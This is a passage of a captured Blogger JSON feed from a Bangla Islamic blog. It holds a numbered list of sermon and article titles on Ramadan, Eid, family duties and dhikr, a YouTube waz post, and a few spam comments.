BN-BD;\"\u003E১৫\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003Cspan lang=\"BN-BD\"\u003E শবে\nবরাত আমাদের করনীয় ও বর্জণীয়\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৬\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003Cspan lang=\"BN-BD\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003Eইসলামের স্বাস্থনীতি ও অসুস্থের প্রতি দায়ত্ব\n(\u003Ci\u003Eরমজান সিরিজ-০১)\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৭\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003Cspan lang=\"BN-BD\"\u003E\nরজানুল মুবারকে অর্জনীয় ও করণীয় (রমজান সিরিজ-০২)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৮. যাকাত-ফিতর ও লায়লাতুল ক্বদর (রমজান সিরিজ-০৩)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৯. ঈদুল ফিতর (ঈদুল ফিতর- ০১, ঈদ সিরিজ-০৩) \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২০. সন্তানের প্রতি পিতা-মাতার দায়িত্ব ও কর্তব্য ( সন্তানের অধিকার\nসিরিজ-০১)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২১. নৈতিক অবক্ষয় ও সাংস্কৃতিক আগ্রাসনের করুণ চিত্র (উত্তম চরিত্র গঠন,\nসিরিজ-০১)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-ansi-font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 9.0pt; mso-bidi-font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-ansi-font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E২২. মু’মিনদে পাঁচটি কাজের যে\nপাঁচটি পুরস্কার \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003Eউত্তম চরিত্র গঠন,\nসিরিজ-০২)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-ansi-font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 9.0pt; mso-bidi-font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-ansi-font-size: 9.0pt; mso-bidi-language: BN-BD;\"\u003E২৩. \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ;\"\u003Eমৃত্যুর\nপূর্ব প্রস্তুতি (পরকালের প্রস্তুতি গ্রহণ, সিরিজ-০১) \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ;\"\u003E২৪. কোরআন ও হাদীসের আলোকে \u003C\/span\u003E\u003C\/i\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"color: red; font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003Eকরোনা\nথেকে বাঁচার উপায়\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ;\"\u003E (কেয়ামতের পূর্বে যা ঘটবে,সিরিজ -০১) \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 9.0pt; mso-bidi-font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২৫।\nআল্লাহর অবাধ্যতার কিছু নগদ শাস্তি\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২৬।\nকোরআন ও হাদীসের আলোকে জিকিরের গুরুত্ব ও ফজিলত, পর্ব-০১ \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E২৭।\nকোরআন ও হাদীসের আলোকে জিকিরের গুরুত্ব ও ফজিলত, পর্ব-০২\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; line-height: 115%; mso-bidi-language: BN-BD;\"\u003E২৮।\u0026nbsp; \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; line-height: 115%; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eগৌরব গাঁথা\nস্মৃতি বিজড়িত মিরাজের অবিস্মরণীয় ঘটনা ও তার শিক্ষা। \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 12.0pt; line-height: 115%; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E২৯।।\nস্বাধীনতা ও বিজয় দিবস (কর্তব্য ও বর্জনীয়) \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0 0 0 40px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s3508\/Untitled-2%20copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3508\" data-original-width=\"2480\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w453-h640\/Untitled-2%20copy.jpg\" width=\"453\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/5111450690809132832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/5111450690809132832","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/5111450690809132832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/5111450690809132832"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2023\/12\/blog-post.html","title":"স্বাধীনতা ও বিজয়  দিবস"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEuAvulEYH0ySCrtjoDSfiSeQix2yfQNJckqZuPI913RhFX1wPBwS4KFvzH77JkR_V6H8EXUcwHPCHVU9JShr0R7wc_Jd4BBkC4ashaCFBnxKWlltN5Za30zW2gU8ImQQICYACkyLiWknOXHjvoRhu7e2MmWVyCWFKdlixCOBPr7iJWW_d4vyJxQipQUk\/s72-w474-h640-c\/ice_screenshot_%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A9%E0%A7%A7%E0%A7%A8%E0%A7%A7%E0%A7%A9-%E0%A7%A8%E0%A7%A8%E0%A7%A8%E0%A7%AB%E0%A7%A8%E0%A7%A8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-6890071476224354449"},"published":{"$t":"2021-10-11T20:20:00.000+06:00"},"updated":{"$t":"2021-10-11T20:20:32.891+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangla Waz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"}],"title":{"type":"text","$t":"যে কথাগুলো বলতে আলেমরাও সাহস পান না-#Abu Toha Mohammad Adnan "},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/cMkfSd8hEQ8\/hqdefault.jpg)\"  width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/cMkfSd8hEQ8\" frameborder=\"0\"\u003E\u003C\/iframe\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/6890071476224354449\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/6890071476224354449","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/6890071476224354449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/6890071476224354449"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2021\/10\/abu-toha-mohammad-adnan.html","title":"যে কথাগুলো বলতে আলেমরাও সাহস পান না-#Abu Toha Mohammad Adnan "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/cMkfSd8hEQ8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://shafiqultutorial.blogspot.com/feeds/comments/default?alt=json-in-script&max-results=4&callback=jQuery111004502231230492053_1769075030287&_=1769075030288
body_size: 2166
content:
// API callback
jQuery111004502231230492053_1769075030287({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.comments"},"updated":{"$t":"2024-12-23T16:10:13.008+06:00"},"title":{"type":"text","$t":"জেনে নিন জানিয়ে দিন, বিশ্বটাকে চমকে দিন "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/comments\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/shafiqultutorial.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/comments\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-8757995330522981678"},"published":{"$t":"2023-05-25T16:07:08.173+06:00"},"updated":{"$t":"2023-05-25T16:07:08.173+06:00"},"title":{"type":"text","$t":"মসজিদের সঠিক পরিচালনা ও ব্যবস্থাপনার জন্য রেজুলেশন..."},"content":{"type":"html","$t":"মসজিদের সঠিক পরিচালনা ও ব্যবস্থাপনার জন্য রেজুলেশন বই রাখায় প্রয়োজনীয়তা অপরিসীম। মসজিদের রেজুলেশনে মসজিদ কমিটি গৃহীত সকল সিদ্ধান্ত মসজিদের লিপিবদ্ধ করতে হয়। এই কার্যবিবরণীতে নামাজের সময়, মসজিদের ব্যবস্থাপনা, সম্পত্তি ও সম্পদ ব্যবস্থাপনা, সদস্যদের কর্তব্য এবং দায়িত্ব এবং মসজিদের কার্যক্রমগুলির সার্বিক পরিচালনা নিয়ম উল্লেখ করা হয়। এই ব্লগ পোস্টে আমরা \u003Ca href=\"https:\/\/banglacourses.com\/mosjid-komitir-resolution\/\" rel=\"nofollow\"\u003Eমসজিদ কমিটির রেজুলেশন লেখার নিয়ম\u003C\/a\u003E ও নমুনা সহ আলোচনা করেছি। "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/8604217507656048205\/comments\/default\/8757995330522981678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/8604217507656048205\/comments\/default\/8757995330522981678"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/03\/pdf-file-free-dawnload.html?showComment=1685009228173#c8757995330522981678","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/03\/pdf-file-free-dawnload.html","ref":"tag:blogger.com,1999:blog-4919672672094835908.post-8604217507656048205","source":"http://www.blogger.com/feeds/4919672672094835908/posts/default/8604217507656048205","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-831426641"},{"name":"blogger.displayTime","value":"Thursday, May 25, 2023 4:07:00 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-4346351430799123836"},"published":{"$t":"2021-12-14T13:02:53.591+06:00"},"updated":{"$t":"2021-12-14T13:02:53.591+06:00"},"title":{"type":"text","$t":"You are truly specialist in this field. Thanks for..."},"content":{"type":"html","$t":"You are truly specialist in this field. Thanks for share the information with us.\u003Cbr \/\u003EI have beening looking a long period of time for such kind of content in the web and seldom obtained valuable details. You idea is extremely great and likewise we learned so much from it. Anticipating a lot more from you in the future."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/4815096215851898533\/comments\/default\/4346351430799123836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/4815096215851898533\/comments\/default\/4346351430799123836"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2014\/02\/blog-post_3.html?showComment=1639465373591#c4346351430799123836","title":""}],"author":[{"name":{"$t":"Bruce"},"uri":{"$t":"https:\/\/trueimagetech.com\/products\/brother-compatible-tn760-black-toner-cartridge-twin-pack"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/shafiqultutorial.blogspot.com\/2014\/02\/blog-post_3.html","ref":"tag:blogger.com,1999:blog-4919672672094835908.post-4815096215851898533","source":"http://www.blogger.com/feeds/4919672672094835908/posts/default/4815096215851898533","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-831426641"},{"name":"blogger.displayTime","value":"Tuesday, December 14, 2021 1:02:00 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-7806461872220015966"},"published":{"$t":"2020-05-05T00:06:56.723+06:00"},"updated":{"$t":"2020-05-05T00:06:56.723+06:00"},"title":{"type":"text","$t":"ভালো পোস্ট লিখেছেন ভাই, বাকিগুলো কই? "},"content":{"type":"html","$t":"ভালো পোস্ট লিখেছেন ভাই, বাকিগুলো কই? "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/3795214204437057941\/comments\/default\/7806461872220015966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/3795214204437057941\/comments\/default\/7806461872220015966"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2014\/02\/blog-post_6.html?showComment=1588615616723#c7806461872220015966","title":""}],"author":[{"name":{"$t":"ব্লগার ডট কম"},"uri":{"$t":"https:\/\/www.bloggingnseo.xyz"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/shafiqultutorial.blogspot.com\/2014\/02\/blog-post_6.html","ref":"tag:blogger.com,1999:blog-4919672672094835908.post-3795214204437057941","source":"http://www.blogger.com/feeds/4919672672094835908/posts/default/3795214204437057941","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-831426641"},{"name":"blogger.displayTime","value":"Tuesday, May 05, 2020 12:06:00 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-2384067363301119456"},"published":{"$t":"2020-04-08T20:20:20.698+06:00"},"updated":{"$t":"2020-04-08T20:20:20.698+06:00"},"title":{"type":"text","$t":"Very good article! Your post is really helpful for..."},"content":{"type":"html","$t":"Very good article! Your post is really helpful for me thanks for wonderful post.I am very happy to read your post\u003Ca href=\"\" rel=\"nofollow\"\u003E SSC Result 2020 has been Published First Check Your Result With Full Marksheet \u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/3193128656752638471\/comments\/default\/2384067363301119456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/3193128656752638471\/comments\/default\/2384067363301119456"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2014\/03\/blog-post_19.html?showComment=1586355620698#c2384067363301119456","title":""}],"author":[{"name":{"$t":"Tonmoy Sarkar"},"uri":{"$t":"https:\/\/bdnewresult.com"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/shafiqultutorial.blogspot.com\/2014\/03\/blog-post_19.html","ref":"tag:blogger.com,1999:blog-4919672672094835908.post-3193128656752638471","source":"http://www.blogger.com/feeds/4919672672094835908/posts/default/3193128656752638471","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-831426641"},{"name":"blogger.displayTime","value":"Wednesday, April 08, 2020 8:20:00 PM"}]}]}});